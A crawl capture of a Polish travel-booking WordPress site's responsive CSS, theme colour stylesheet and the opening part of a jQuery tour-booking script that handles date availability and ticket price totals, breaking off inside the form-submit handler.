		width: 100%;
	}

	.form-subscribe-form-wrap .mc4wp-form .epm-sign-up-button, .form-subscribe-form-wrap .epm-sign-up-form .epm-sign-up-button {
		margin: 0 !important;
	}

	.wrapper-tours-slider .item-tour {
		width: 100%;
	}

	.two-column-respon .wpb_column {
		width: 100%;
		float: none;
	}

	.site-header .navbar-nav .menu-right {
		display: none !important;
	}

	.images_single_left .tour_after_title .tour-share {
		width:      100%;
		text-align: left;
	}

	.tours-tabs_table {
		border-bottom: none;
	}

	.tours-tabs_table tr {
		display: block;
	}

	.tours-tabs_table td, .tours-tabs_table th {
		display: block;
		padding: 15px 0;
	}

	.tours-tabs_table table tr, .tours-tabs_table table td, .tours-tabs_table table th {
		padding: 0;
	}

	.fix-col-responsive.vc_row.vc_column-gap-15 > .vc_column_container {
		padding: 0;
	}

	.interary-item {
		min-height: 40px;
	}

	.interary-item .icon-left {
		width:       40px;
		height:      40px;
		line-height: 35px;
		font-size:   20px;
	}

	.interary-item .item_content {
		padding-left: 55px;
	}

	.tours_type_item, .tours-type-slider .tours_type_item {
		width: 100%;
	}
}

@media (max-height: 480px) {
	.slider-tour-booking {
		margin-top: -35px;
	}

	.home-content .slider-tour-booking {
		background: #434343 !important;
	}
}

@media (max-width: 380px) {
	.travel-booking-search .hb-form-table li {
		width: 100%;
	}

	.travel-booking-search .hb-form-table li.hb-submit button {
		width: 100%;
	}

	.travel-booking-search.travel-booking-style_2 form {
		padding-top: 0;
	}

	.travel-booking-search.travel-booking-style_2 .hb-form-table li {
		width: 100%;
	}

	.travel-booking-search.travel-booking-style_2 .hb-form-table li.hb-submit button {
		width: 100%;
	}

	.item-list-tour .content-list-tour .wrapper_content:before {
		display: none;
	}

	.item-list-tour .content-list-tour .wrapper_content .content-left, .item-list-tour .content-list-tour .wrapper_content .content-right {
		width:   100%;
		padding: 0;
	}

	.item-list-tour .content-list-tour .wrapper_content .content-left .item_rating .star-rating, .item-list-tour .content-list-tour .wrapper_content .content-right .item_rating .star-rating {
		margin-left: 0 !important;
	}

	.item-list-tour .content-list-tour .wrapper_content .content-right {
		text-align:  left;
		padding-top: 20px;
	}

	.discounts-tour .discounts-title {
		font-size:   20px;
		line-height: 30px;
	}

	.discounts-tour .discounts-title span {
		font-size: 22px;
	}

	.counter-group {
		max-width: 214px;
	}

	.counter-block {
		float:         none;
		display:       inline-block;
		margin-bottom: 15px;
	}

	.counter-block .counter {
		width: 100px;
	}

	.sc-gallery .content_gallery .gallery_item-wrap {
		width: 100%;
	}

	.tours-type-pain .tours_type_item {
		width: 100%;
	}

	.tours-type-pain .tours_type_item .item__title {
		font-size: 2.6em;
	}

	.tours-type-pain .tours_type_item .count-attr {
		font-size: 1.2em;
	}

	.list-posts.list-post-style_2 .post_list_content_unit .post_list_item_excerpt {
		display: none;
	}

	.list-posts.list-post-style_2 .post_list_content_unit .wrapper-meta > div {
		display:       block;
		margin-bottom: 8px;
	}
}

@media (max-width: 320px) {
	.comments-area .comment-respond .comment-reply-title {
		padding: 0 20px;
	}

	.comments-area .comment-list-inner .comments-title {
		font-size: 20px;
	}

	.comments-area .comment-list-inner li .comment-extra-info .text-right a {
		background: transparent;
		padding:    0;
	}

	.comments-area .comment-list-inner li .comment-extra-info .text-right a:hover {
		background: transparent !important;
		color:      inherit !important;
	}

	.border-below h2 {
		font-size: 2.2em;
	}

	.banner-typed .phys-typingEffect {
		font-size: 2em;
	}

	.banner-typed .desc {
		font-size: 1em;
	}

	.content_tour_style_2 .item_border .item_content .wrapper_content {
		padding: 15px;
	}

	.content_tour_style_2 .item_border .read_more {
		margin: 0 15px;
	}

	.content_tour_style_2 .item_border .read_more .post_date {
		letter-spacing: -1px;
	}
}

.all-project .wordpress-template {
	overflow: hidden;
}

.all-project .author-recommended-item__thumbnail {
	width: 80px;
	float: left;
}

.all-project .author-recommended-item__info {
	overflow:     hidden;
	padding-left: 10px;
}

.all-project .author-recommended-item__info .t-heading {
	font-size:   1.1em;
	margin-top:  0;
	line-height: 1.1em;
}

.all-project .author-recommended-item__info .author-recommended-item__sale-info {
	overflow: hidden;
}

.all-project .author-recommended-item__info .author-recommended-item__sale-info .price {
	float:       left;
	font-weight: bold;
	font-size:   1.4em;
}

.all-project .author-recommended-item__info .author-recommended-item__sale-info .buy-now {
	float:            right;
	background-color: #82b440;
	color:            #fff;
	font-size:        14px;
	padding:          5px 20px;
	line-height:      1.5;
	border-radius:    4px;
	font-weight:      bold;
}

/* =============================== CUSTOMS BY STRONKY ================================ */
.navbar-nav > li.nice > a {
	color: #ffdd8c;
}
.transparent_home_page .affix-top .navbar-nav > li.nice > a {
	color: #ffdd8c;
}
.ss-blog-img {
	margin: 0 40px;
}
.ss-blog-img.no-indent {
	margin: 0 40px 0 0;
}
.select-with-arrow {
	position: relative;
	display: block;
	cursor: pointer;
}
.select-with-arrow:after {
	content: '\25BE';
	position: absolute;
	top: 50%;
	right: 10px;
	transform: translateY(-50%);
	font-size: 40px;
	color: #b9b9b9;
	pointer-events: none;
}
.accept {
	margin: 0 0 30px 0;
}
.accept .akceptacja {
	display: inline-block !important;
	vertical-align: top !important;
	margin: 0 5px 0 0 !important;
}
.accept .akceptacja input {
	height: 20px !important;
	margin: 3px 0 0 0 !important;
}
.accept .akceptacja input[type=checkbox]:checked:before {
	margin: 3px 0 0 3px !important;
}

.woocommerce div.product div.images .wprs_unslider img,
.woocommerce div.product div.images .wprev-no-slider img {
	width: auto;
}
.single-woo-tour .description_single .entry-content-tour p.price {margin-top: -22px;}

--- FILE ---
content_type: text/css
request_url: https://sylwesterstudencki.pl/wp-content/uploads/physcode/physcode_travelwp.css?ver=6.5.7
body_size: 3418
content:
.wrapper-content,.single-woo-tour .description_single .affix-sidebar,.wrapper-price-nights .price-nights-details{ background-color: #f2f2f2}
				.post_list_content_unit .post-list-content .post_list_meta_unit .sticky_post:after{border-color: transparent transparent #f2f2f2 transparent;}
			body{font-family:Open Sans, Helvetica, Arial, sans-serif;font-size:14px;font-weight:Normal;line-height:24px;color:#555;}a{color:#555;}a:hover{color:#ffd200;}h1,h2,h3,h4,h5,h5,h6,.header_main_menu_wrapper .header-menu li{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:Normal;color:#333;}h1 a,h2 a,h3 a,h4 a,h5 a,h5 a,h6 a{font-family:Montserrat, Helvetica, Arial, sans-serif;color:#333;}h1{font-size:28px;font-weight:normal;}h2{font-size:24px;font-weight:normal;}h3,.wrapper-blog-content .entry-content .entry-title,.tours_type_item .item__title{font-size:22px;font-weight:normal;}h4{font-size:20px;font-weight:normal;}h5,.top_site_main .banner-wrapper-destination .desc{font-size:18px;font-weight:normal;}h6{font-size:16px;font-weight:normal;}.top_site_main .banner-wrapper-destination .heading_primary{font-size:38px;}.custom-content .btn-default:hover{color:#ffd200;border-color:#ffd200;}.wrapper-footer{background:#414b4f;color:#ccc;}.wrapper-footer a{color:#fff;}.wrapper-footer a:hover{color:#ffd200;}.wrapper-footer .contact-info a{color:#ccc;}.wrapper-footer .contact-info a:hover{color:#ffd200;}.wrapper-footer .main-top-footer{font-size:13px;border-bottom:1px solid #5b6366;}.wrapper-footer .main-top-footer .widget-title{color:#fff;font-size:18px;}.widget-area aside .widget-title:before{background:#ffd200;}.list-arrow li{margin-bottom:0;}.list-arrow li a{border-bottom:1px solid #5b6366;}.list-arrow li a:after{color:#ffd200;}.subscribe_shadow{background:!default;}.images_single_left .tour_after_title .meta_values:before,.images_single_left .tour_after_title .meta_date:before,.images_single_left .tour_after_title .single-adults-children span:before{color:#ffd200;}.interary-item .icon-left{border:2px dashed #26bdf7;color:#fff;background:#26bdf7;}.interary-item:hover .icon-left{background:transparent;color:#26bdf7;}.interary-item .item_content h2,.interary-item .item_content h3{font-size:22px;}.single-woo-tour .description_single .entry-content-tour p.price{background-color:#ffd200;}.single-woo-tour .description_single #tourBookingForm input[type="text"]:focus,.single-woo-tour .description_single #hotel-booking-form input[type="text"]:focus{border-color:#ffd200;}.top_content_single .tabs-fixed-scroll .wc-tabs-scroll li a{color:#555;}.top_content_single .tabs-fixed-scroll .wc-tabs-scroll li a:hover,.top_content_single .tabs-fixed-scroll .wc-tabs-scroll li a.active{color:#ffd200;}.top_content_single .tabs-fixed-scroll .wc-tabs-scroll li a.active:after{background:#ffd200;}.navigation-menu{background:!default;}.search-toggler-unit .search-toggler{border:3px solid #ffd200;color:#ffd200;}.search-toggler-unit .search-toggler:before{background-color:#ffd200;}.header_top_bar{background-color:!default;color:#aaa;}.header_top_bar a{color:#aaa;}.header_top_bar a:hover{color:#fff;}.header_top_bar .language-switcher-unit .stm_current_language.dropdown_toggle .fa-flag{color:#fff;}.header_top_bar .qtranxs_widget select{color:#aaa;}.header_top_bar .qtranxs_widget select:hover{color:#fff;}.transparent_home_page .affix-top .navbar-nav > li > a{color:#fff;}.transparent_home_page .affix-top .menu-right li a,.transparent_home_page .affix-top .menu-right li span,.transparent_home_page .affix-top .menu-right li div{color:#fff;}.transparent_home_page .sticky_header.affix .navigation-menu{background:!default;}.transparent_home_page .sticky_custom_menu.affix .navigation-menu{background:!default;}.sticky_custom_menu.affix .header_main_menu_wrapper .navbar-nav > li > a{color:!default;}.sticky_custom_menu.affix .header_main_menu_wrapper .navbar-nav .menu-right li a,.sticky_custom_menu.affix .header_main_menu_wrapper .navbar-nav .menu-right li span,.sticky_custom_menu.affix .header_main_menu_wrapper .navbar-nav .menu-right li div{color:!default;}.sticky_custom_menu.affix .navigation-menu{background:!default;}.post_images span.price{background:#ffd200;}.post_images .onsale{background:#26bdf7;}.post_title h4 a:hover{color:#26bdf7;}.read_more_button,.read_more .product_type_tour_phys,.woocommerce ul.products li.product .read_more .add_to_cart_button,.woocommerce ul.products li.product .read_more .product_type_tour_phys{background:#26bdf7;}.read_more_button:hover,.read_more .product_type_tour_phys:hover,.woocommerce ul.products li.product .read_more .add_to_cart_button:hover,.woocommerce ul.products li.product .read_more .product_type_tour_phys:hover{background:#ffd200;}.item_rating i{color:#ffd200;}.site-content .entry-content{background:#26bdf7;}.tours-tabs .nav-tours-tabs{border-bottom:3px solid #26bdf7;}.tours-tabs .nav-tours-tabs li.active a{background:#26bdf7;color:#fff;}.tours-tabs .nav-tours-tabs{border-bottom:3px solid #26bdf7;}.tours-tabs .nav-tours-tabs li.active a{background:#26bdf7;}.tours-tabs .tab-content{border:3px solid #26bdf7;}.navigation ul li .page-numbers{color:#555;}.navigation ul li .page-numbers:hover,.navigation ul li .page-numbers.current{border-color:#26bdf7;color:#26bdf7;}.widget-icon-box .boxes-icon{box-shadow:0 0 0 3px #26bdf7;}.widget-icon-box .boxes-icon:after{background:#26bdf7;}.tour-reviews-item .reviews-item-content .reviews-item-title a:hover{color:#26bdf7;}.post_list_content_unit .post-list-content .post_list_meta_unit .sticky_post{background-color:#ffd200;}.post_list_content_unit .post-list-content .post_list_meta_unit .border-meta-unit{border:2px solid #ffd200;}.post_list_content_unit .post-list-content .post_list_meta_unit .border-meta-unit .post_list_comment_num{border-top:2px solid #ffd200;}.post_list_content_unit .post-list-content .post_list_inner_content_unit .post_list_title a:hover{color:#26bdf7;}.post_list_content_unit .post-list-content .post_list_inner_content_unit .wrapper-meta .date-time:before,.post_list_content_unit .post-list-content .post_list_inner_content_unit .wrapper-meta .post_list_cats:before{color:#ffd200;}.post_list_content_unit .post-list-content .post_list_inner_content_unit .post_list_cats a:hover{color:#ffd200;}.travel-booking-search form button{background:#ffd200;box-shadow:0 2px 0 0 rgba(255, 210, 0, 0.6);}#tourBookingForm input[type="submit"],#hotel-booking-form input[type="submit"]{background:#26bdf7;box-shadow:0 2px 0 0 rgba(38, 189, 247, 0.6);}#tourBookingForm input[type="submit"]:hover,#hotel-booking-form input[type="submit"]:hover{background:#ffd200;box-shadow:0 2px 0 0 rgba(255, 210, 0, 0.6);}#payment input[type="submit"]:hover{background:#ffd200;color:#fff;}.error{border-color:#26bdf7;}.error.placeholder{color:#26bdf7;}.error:-moz-placeholder{color:#26bdf7;}.error::-webkit-input-placeholder{color:#26bdf7;}.error:-ms-input-placeholder{color:#26bdf7;}.woocommerce ul.products li.product .item-product .wrapper_content .button,.woocommerce-page ul.products li.product .item-product .wrapper_content .button,.woocommerce ul.products li.product .item-product .wrapper_content button,.woocommerce-page ul.products li.product .item-product .wrapper_content button{background:#26bdf7;box-shadow:0 2px 0 0 rgba(38, 189, 247, 0.6);}.woocommerce ul.products li.product .item-product .wrapper_content .button:hover,.woocommerce-page ul.products li.product .item-product .wrapper_content .button:hover,.woocommerce ul.products li.product .item-product .wrapper_content button:hover,.woocommerce-page ul.products li.product .item-product .wrapper_content button:hover{background:#ffd200;box-shadow:0 2px 0 0 rgba(255, 210, 0, 0.6);}.woocommerce ul.products .wc-backward,.woocommerce-page ul.products .wc-backward{background:#26bdf7;box-shadow:0 2px 0 0 rgba(38, 189, 247, 0.6);}.woocommerce ul.products .wc-backward:hover,.woocommerce-page ul.products .wc-backward:hover{background:#ffd200;box-shadow:0 2px 0 0 rgba(255, 210, 0, 0.6);}.woocommerce span.onsale,.woocommerce-page span.onsale{background:#26bdf7;}.woocommerce div.product .woocommerce-tabs ul.tabs,.woocommerce-page div.product .woocommerce-tabs ul.tabs{border-bottom:2px solid #ffd200;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a{background:#ffd200;}.woocommerce div.product .woocommerce-tabs .entry-content,.woocommerce-page div.product .woocommerce-tabs .entry-content{border:2px solid #ffd200;}.woocommerce div.product p.stock,.woocommerce-page div.product p.stock{color:#26bdf7;}.woocommerce div.product form.cart .button,.woocommerce-page div.product form.cart .button,.woocommerce div.product form.cart button,.woocommerce-page div.product form.cart button{background:#26bdf7;box-shadow:0 2px 0 0 rgba(38, 189, 247, 0.6);}.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce div.product form.cart button:hover,.woocommerce-page div.product form.cart button:hover{background:#ffd200;box-shadow:0 2px 0 0 rgba(255, 210, 0, 0.6);}.woocommerce #review_form #respond .form-submit input,.woocommerce-page #review_form #respond .form-submit input{background:#ffd200;box-shadow:0 2px 0 0 rgba(255, 210, 0, 0.6);}.woocommerce #review_form #respond .form-submit input:hover,.woocommerce-page #review_form #respond .form-submit input:hover{color:#fff;}.woocommerce .return-to-shop .button:hover,.woocommerce-page .return-to-shop .button:hover,.woocommerce .actions .button:hover,.woocommerce-page .actions .button:hover,.woocommerce .calculated_shipping .button:hover,.woocommerce-page .calculated_shipping .button:hover,.woocommerce .wc-proceed-to-checkout .button:hover,.woocommerce-page .wc-proceed-to-checkout .button:hover,.woocommerce .return-to-shop .button.alt:hover,.woocommerce-page .return-to-shop .button.alt:hover,.woocommerce .actions .button.alt:hover,.woocommerce-page .actions .button.alt:hover,.woocommerce .calculated_shipping .button.alt:hover,.woocommerce-page .calculated_shipping .button.alt:hover,.woocommerce .wc-proceed-to-checkout .button.alt:hover,.woocommerce-page .wc-proceed-to-checkout .button.alt:hover{background:#ffd200;color:#fff;}.woocommerce .related.tours h2:before,.woocommerce-page .related.tours h2:before{background:#ffd200;}.woocommerce-checkout .woocommerce-info-login-form .woocommerce-info a,.woocommerce-checkout .woocommerce-info-coupon-message .woocommerce-info a{color:#ffd200;}.woocommerce-checkout .woocommerce-info-login-form .checkout_coupon .button:hover,.woocommerce-checkout .woocommerce-info-coupon-message .checkout_coupon .button:hover{background:#ffd200;color:#fff;}.woocommerce-ResetPassword .form-row input.button:hover{background:#ffd200;color:#fff;}.related.products h2:before,.up-sells h2:before{background:#ffd200;}.post_date:before,.wrapper-adults-children span:before{color:#ffd200;}.item-list-tour .content-list-tour .wrapper_content .content-left .post_date:before{color:#ffd200;}.item-list-tour .content-list-tour .wrapper_content .content-right .price{color:#555;font-size:22px;}.item-list-tour .content-list-tour .wrapper_content .content-right .add_to_cart_button,.item-list-tour .content-list-tour .wrapper_content .content-right .product_type_tour_phys{background:#ffd200;}.item-list-tour .content-list-tour .wrapper_content .content-right .add_to_cart_button:hover,.item-list-tour .content-list-tour .wrapper_content .content-right .product_type_tour_phys:hover{background:#26bdf7;}.content_tour_style_2 .item_border .post_images span.onsale:after{border-top:7px solid #26bdf7;}.content_tour_style_2 .item_border .post_title .price .woocommerce-Price-amount{color:#ffd200;}.tb_single_tour .tb_single_tour_details ul.tb_single_tour_tabs{border-bottom:3px solid #26bdf7;}.tb_single_tour .tb_single_tour_details ul.tb_single_tour_tabs li a.active{background:#26bdf7;}.tb_single_tour .tb_single_tour_details .tb_single_tour_tabs_content{border:3px solid #26bdf7;}.form-subscribe-form-wrap .mc4wp-form .mc4wp-submit-button,.form-subscribe-form-wrap .epm-sign-up-form .epm-sign-up-button{background:#ffd200;}.search-overlay .search-form .search-submit{background:#ffd200;}.section-yellow{background:#ffd200;}.sc-search-tour-hotel .nav-tab-search li.active a{background:#ffd200;}.sc-search-tour-hotel .nav-tab-search li:not(.active) a:hover i{background:#ffd200;}.sc-search-tour-hotel .content-tab-search{border-top:2px solid #ffd200;}.owl-theme .owl-controls .owl-dot.active span,.owl-theme .owl-controls.clickable .owl-dot:hover span{background:#ffd200;border-color:#ffd200;}.icon-btn{background:#ffd200;box-shadow:0 2px 0 0 rgba(255, 210, 0, 0.6);}.btn-primary{background:#ffd200;}.btn-primary:hover{color:#fff;background:#ffd200;}.btn-second{background:#26bdf7;background:#26bdf7;}.btn-second:hover{color:#fff;background:#26bdf7;}.wpcf7-form .wpcf7-submit{font-family:Montserrat, Helvetica, Arial, sans-serif;background:#ffd200;box-shadow:0 2px 0 0 rgba(255, 210, 0, 0.6);}.banner-typed .phys-typingEffect .phys-typingTextEffect,.banner-typed .typed-cursor{color:#ffd200;}#respond input#submit{background:#ffd200;box-shadow:0 2px 0 0 rgba(255, 210, 0, 0.6);}.counter-block .counter .number{background-color:#ffd200;box-shadow:0 2px 0 0 rgba(255, 210, 0, 0.6);}.stats_counter .stats_counter_number{color:#ffd200;}.travel-booking-search form button,.form-subscribe-form-wrap .mc4wp-form .mc4wp-submit-button,.stats_counter .stats_counter_number,.stats_counter .stats_counter_title,.counter-block .counter,.header_main_menu_wrapper .header-menu li,.form-subscribe-form-wrap .epm-sign-up-form .epm-sign-up-button,.btn-primary{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:Normal;}.tours_type_item .item__title,.counter-block .counter-caption,.tour-reviews-item .reviews-item-info .reviews-item-info-name,.icon-btn,.wpcf7-form .wpcf7-submit,#respond input#submit{font-family:Montserrat, Helvetica, Arial, sans-serif;}.shortcode_title.shortcode-title-style_1 .line_after_title{color:#ffd200;}.shortcode_title .title_subtitle a{color:#ffd200;}.discounts-tour .discounts-title span{background-color:#ffd200;}.comments-area .comment-list-inner li .comment-extra-info a:hover,.comments-area .comment-list-inner li .comment-extra-info .comment-reply-link:hover{color:#ffd200;}.widget_login_form .form_popup{font-size:14px;}.widget_login_form .form_popup .inner-form p input[type="submit"]:hover{background:#ffd200;}.widget_login_form .form_popup .inner-form .lost-pass:hover{color:#ffd200;}.widget_login_form .form_popup .status{color:#ffd200;}.widget_login_form .form_popup input.error{border:1px solid #ffd200 !important;}.woocommerce .login input[type="submit"]:hover,.woocommerce-page .login input[type="submit"]:hover,.woocommerce .register input[type="submit"]:hover,.woocommerce-page .register input[type="submit"]:hover,.woocommerce .edit-account input[type="submit"]:hover,.woocommerce-page .edit-account input[type="submit"]:hover{background:#ffd200;}.woocommerce .woocommerce-info .button:hover,.woocommerce-page .woocommerce-info .button:hover{background:#ffd200;}.widget-area .search_tour{background:#ffd200;}.widget-area .search_tour button{background:#26bdf7;}.widget-area .search_tour button:hover{background:rgba(38, 189, 247, 0.8);}.post-password-form input[type="Submit"]:hover{background:#ffd200;}.wrapper-special-tours .inner-special-tours .item_price .price{background:#26bdf7;}#preload .preload-inner:before{border-right-color:#ffd200;border-left-color:#ffd200;}#preload .preload-inner:after{border-top-color:#ffd200;border-bottom-color:#ffd200;}.sc-gallery .gallery_item-wrap .gallery-item{background:rgba(255, 210, 0, 0.9);}.sc-gallery .gallery-tabs-wrapper.filters li a.active{color:#ffd200;}.widget_shopping_cart .minicart_hover .cart-items-number span.wrapper-items-number{background:#ffd200;color:#fff;}.widget_shopping_cart .cart_list.product_list_widget li a:hover{color:#ffd200;}.widget_shopping_cart .cart_list.product_list_widget li .remove:hover{color:#ffd200 !important;}.widget_shopping_cart .widget_shopping_cart_content .buttons .wc-forward{background:#ffd200;color:#fff;}.widget_shopping_cart .widget_shopping_cart_content .buttons .wc-forward:hover{background:#26bdf7;}.widget_shopping_cart .widget_shopping_cart_content .buttons .wc-forward.checkout{background:#26bdf7;}.widget_shopping_cart .widget_shopping_cart_content .buttons .wc-forward.checkout:hover{background:#ffd200;}@media (min-width:993px){.site-header .navbar-nav > li > ul.sub-menu{background-color:!default;}.site-header .navbar-nav > li > ul.sub-menu > li a{color:!default;}.site-header .navbar-nav > li > ul.sub-menu > li a:hover{color:!default;}.navbar-nav > li:after{border-color:transparent transparent #ffd200 transparent;}.navbar-nav > li:before{background:#ffd200;}.navbar-nav > li > a{font-size:13px;color:!default;font-weight:normal;}.navbar-nav > li.current-menu-item:after,.navbar-nav > li.current_page_parent:after,.navbar-nav > li.current-menu-ancestor:after{border-color:transparent transparent #ffd200 transparent;}.navbar-nav > li.current-menu-item:before,.navbar-nav > li.current_page_parent:before,.navbar-nav > li.current-menu-ancestor:before{background:#ffd200;}.navbar-nav > li.current-menu-item > a,.navbar-nav > li.current_page_parent > a,.navbar-nav > li.current-menu-ancestor > a{color:#ffd200;}.navbar-nav > li > ul.sub-menu{background-color:!default;border-top:3px solid #ffd200;}.navbar-nav > li > ul.sub-menu > li a{color:!default;}.navbar-nav > li > ul.sub-menu > li a:hover{color:!default;}}@media (min-width:768px){.menu-right li a,.menu-right li span,.menu-right li div{color:!default;font-size:13px;font-weight:normal;}.menu-right li a:hover{color:#ffd200;}.width-logo{width:100px;}.width-navigation{width:calc(100% - 105px);width:-webkit-calc(100% - 105px);width:-moz-calc(100% - 105px);}}@media (max-width:993px){.width-logo{width:100px;}#mobile-demo li a,.icon-toggle{color:!default;}#mobile-demo li.current-menu-item > a,#mobile-demo li.current-menu-item > span{color:#ffd200;}.menu-mobile-effect span{background-color:!default;}.sticky_custom_menu.affix .menu-mobile-effect span{background-color:!default;}#mobile-demo{background:!default;}#mobile-demo .navbar-nav > li > a,#mobile-demo .navbar-nav > li > span{color:!default;}#mobile-demo .navbar-nav > li > a:hover{color:!default;}#mobile-demo .navbar-nav > li.current-menu-item > a,#mobile-demo .navbar-nav > li.current_page_parent > a{color:!default;}#mobile-demo .navbar-nav > li > .nav-active{color:!default;}#mobile-demo .navbar-nav > li .sub-menu > li:hover > a,#mobile-demo .navbar-nav > li .sub-menu > li.current-menu-item > a,#mobile-demo .navbar-nav > li .sub-menu > li:hover > span,#mobile-demo .navbar-nav > li .sub-menu > li.current-menu-item > span{color:!default;}}@media (max-width:767px){.woocommerce div.product .woocommerce-tabs .panel-group .panel-default .panel-title a:not(.collapsed),.woocommerce div.product .woocommerce-tabs .panel-group .panel-default .panel-title a:hover{background:#ffd200;color:#fff;}.woocommerce div.product .woocommerce-tabs .panel-group .panel-collapse{border-color:#ffd200;}.top_site_main .banner-wrapper-destination .heading_primary{font-size:28px;}}.custom_class{
   margin: 0 auto;
}

--- FILE ---
content_type: application/javascript
request_url: https://sylwesterstudencki.pl/wp-content/plugins/travel-booking/assets/js/frontend/booking.js?ver=6.5.7
body_size: 2919
content:
/**
 * Booking tour js
 *
 * @author physcode
 * @version 1.1.5
 */

;(function ($) {
	'use strict';
	var date_validate = [];
	var date_can_book = [];
	var date_arr = ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'];
	var tour_days = '';
	var date_book = '';
	var load_notify = false;

	$.fn.tour_booking_init = function () {
		$.fn.tour_booking();

		$('input[name=number_ticket]').on('keyup mouseup', function () {
			$.fn.update_tour_total_price($('input[name=date_book]').val());
		});

		$('input[name=number_children]').on('keyup mouseup', function () {
			$.fn.update_tour_total_price($('input[name=date_book]').val());
		});

		if (getCookie('info_user')) {
			var info_user = JSON.parse(getCookie('info_user'));
			$('input[name=first_name]').val(info_user.first_name);
			$('input[name=last_name]').val(info_user.last_name);
			$('input[name=email_tour]').val(info_user.email);
			$('input[name=phone]').val(info_user.phone);

			// for billing
			$('input[name=billing_first_name]').val(info_user.first_name);
			$('input[name=billing_last_name]').val(info_user.last_name);
			$('input[name=billing_email]').val(info_user.email);
			$('input[name=billing_phone]').val(info_user.phone);
		}
	};

	$.fn.tour_booking = function () {
		// get list date available
		var start_date_str = $('input[name=start_date]').val();
		var end_date_str = $('input[name=end_date]').val();
		var start_date = new Date(start_date_str);
		var end_date = new Date(end_date_str);
		var tour_days_arr = [];
		var date_now = new Date();

		if ($('input[name=tour_days]').length && $('input[name=tour_days]').val() != '') {
			tour_days = JSON.parse($('input[name=tour_days]').val());
			$.each(tour_days, function (i) {
				tour_days_arr.push(i);
			});
		}
		// console.log(tour_days_arr);

		var date_next = start_date;
		while (date_next.getTime() <= end_date.getTime()) {
			var date_next_str = ('0' + (date_next.getMonth() + 1)).slice(-2) + '/' + ('0' + date_next.getDate()).slice(-2) + '/' + date_next.getFullYear();
			// console.log(date_next_str);
			if (date_next.getTime() > date_now.getTime() || date_next.getTime() == date_now.getTime()) {
				if (tour_days_arr.length > 0) {
					if (tour_days_arr.indexOf(date_arr[date_next.getDay()]) != -1) {
						date_validate.push(date_next_str);
					}
				} else {
					date_validate.push(date_next_str);
				}
			}
			date_next.setDate(date_next.getDate() + 1);
		}

		$('input[name=date_book]').datepicker({
			dateFormat   : 'mm/dd/yy',
			beforeShowDay: date_available,
			onClose      : function (selectedDate) {
				if (selectedDate) {
					date_book = selectedDate;
					$.fn.update_tour_total_price(date_book);
				} else {
					date_book = '';
				}
			}
		});
	};

	function date_available(date) {
		var dmy = ("0" + (date.getMonth() + 1)).slice(-2) + "/" + ("0" + date.getDate()).slice(-2) + "/" + date.getFullYear();
		// console.log(dmy + ' : ' + ($.inArray(dmy, date_validate)));
		if ($.inArray(dmy, date_validate) != -1) {
			return [true, "date-available", "Available"];
		} else {
			return [false, "", "unAvailable"];
		}
	}

	$.fn.update_tour_total_price = function (date_book) {
		var price = $('input[name=price]');
		var qty = $('input[name=number_ticket]');
		var currency_symbol = $('input[name=currency_symbol]');
		var show_qty = $('.qty');
		var show_price = $('.price_tour');
		var show_total_price = $('.total_price');
		var total_price = 0;
		var input_number_children = $('input[name=number_children]');
		var input_price_child = $('input[name=price_child]');
		var input_price_child_set_on_tour = $('input[name=price_child_set_on_tour]');
		var input_price_children_percent = $('input[name=price_children_percent]');
		var qty_children = $('.qty_children');

		$('.total_price_arrow').find('span.qty').text(qty.val());
		if (typeof date_book != "undefined" && date_book != '') {
			var date_book_split_str = date_book.split('/');
			var date_book = new Date(date_book_split_str[2], date_book_split_str[0] - 1, date_book_split_str[1]);
			var day_number = date_book.getDay();
			var day_str = date_arr[day_number];
			$('input[name=day_book]').val(day_str);

			var price_day = 0;
			var price_tmp = price.val();
			var price_day_children = 0;
			var price_tmp_day_children = 0;

			if (typeof tour_days[day_str] != "undefined") {
				if (typeof tour_days[day_str]['price'] != "undefined" && !isNaN(tour_days[day_str]['price'])) {
					price_day = parseFloat(tour_days[day_str]['price']);
				} else if (!isNaN(tour_days[day_str])) {
					price_day = parseFloat(tour_days[day_str]);
				}
			}

			if (price_day > 0) {
				price_tmp = price_day;
			}

			if ($('.summary').find('ins').length > 0) {
				$('.summary').find('ins').find('.amount').text(currency_symbol.val() + price_tmp);
			} else {
				$('.summary').find('.price').find('.amount').text(currency_symbol.val() + price_tmp);
			}

			if (input_number_children.length > 0) {
				if (typeof tour_days[day_str] != "undefined" && !isNaN(tour_days[day_str]['price_children'])) {
					price_day_children = parseFloat(tour_days[day_str]['price_children']);
				}
				// set price children by day
				if (price_day_children > 0) {
					price_tmp_day_children = price_day_children;
				}

				// set price children on Tour
				if (price_tmp_day_children == 0) {
					price_tmp_day_children = input_price_child_set_on_tour.val();
					if (price_tmp_day_children == 0) {
						price_tmp_day_children = price_tmp * input_price_children_percent.val() / 100;
					}
				}

				var price_adults = parseFloat(qty.val() * price_tmp);
				var price_child = parseFloat(price_tmp_day_children * input_number_children.val());
				var total = price_child + price_adults;

				$('.price_adults').text(price_tmp);
				$('.price_children').text(price_tmp_day_children);
				$('.total_price_adults').text(currency_symbol.val() + price_adults.toFixed(2));
				$('.total_price_children').text(currency_symbol.val() + price_child.toFixed(2));
				$('.total_price_adults_children').text(currency_symbol.val() + total.toFixed(2));
			} else {
				show_price.text(currency_symbol.val() + price_tmp);
				show_total_price.text(currency_symbol.val() + (qty.val() * price_tmp).toFixed(2));
			}
		} else {
			if (input_number_children.length > 0) {
				var price_adults = parseFloat(qty.val() * price.val());
				var price_child = parseFloat(input_price_child.val() * input_number_children.val());
				var total = price_child + price_adults;

				qty_children.text(input_number_children.val());
				$('.total_price_adults').text(currency_symbol.val() + price_adults.toFixed(2));
				$('.total_price_children').text(currency_symbol.val() + price_child.toFixed(2));
				$('.total_price_adults_children').text(currency_symbol.val() + total.toFixed(2));
			} else {
				show_total_price.text(currency_symbol.val() + (qty.val() * price.val()).toFixed(2));
			}
		}
	};

	$.fn.tour_booking_submit = function () {
		$('.btn-booking').on('click', function (e) {
			e.preventDefault();
			var input_first_name = $('input[name=first_name]');
			var input_last_name = $('input[name=last_name]');
			var input_email = $('input[name=email_tour]');
			var input_phone = $('input[name=phone]');
			var input_date_book = $('input[name=date_book]');
			var input_qty = $('input[name=number_ticket]');
			var qty_tour = parseInt(input_qty.val());
